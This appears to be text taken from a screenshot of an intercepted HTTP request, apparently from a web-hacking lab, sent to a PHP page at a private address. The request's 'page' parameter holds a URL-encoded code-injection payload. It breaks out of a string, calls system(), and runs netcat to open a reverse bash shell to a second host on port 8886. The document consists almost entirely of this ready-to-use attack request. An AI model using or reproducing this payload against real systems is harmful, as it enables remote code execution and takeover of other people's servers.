 Request
Pretty Raw Hex \n
1 GET /index.php?page=
%69%6e%64%65%78%27%29%3b%24%7b%73%79%73%74%65%6d%28%27%6e%63%20%2d%63%20%62%61%73%68%
20%31%39%32%2e%31%36%38%2e%34%30%2e%31%33%30%20%38%38%38%36%27%29%7d%3b%23 HTTP/1.1
2 Host: 192.168.40.132
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=b47c479f35bbc3ee8d34acfe665ed11e
9 Connection: close
10
11